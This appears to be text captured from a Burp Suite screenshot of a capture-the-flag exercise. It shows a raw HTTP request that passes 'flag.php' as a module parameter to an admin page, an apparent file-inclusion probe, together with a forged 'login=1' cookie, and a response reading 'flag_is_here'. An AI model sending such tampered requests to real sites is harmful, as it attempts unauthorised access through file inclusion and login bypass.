 Send
Cancel
<
>
Target: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET /manages/admin.php?module=flag.php&name= HTTP/1.1
Host: 74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=1; __jsluid_h=71df150e2f5dfbf56fe6c468d424ef12
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 12:59:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 6120a4b,-
X-Cache: bypass
Content-Length: 18
flag_is_here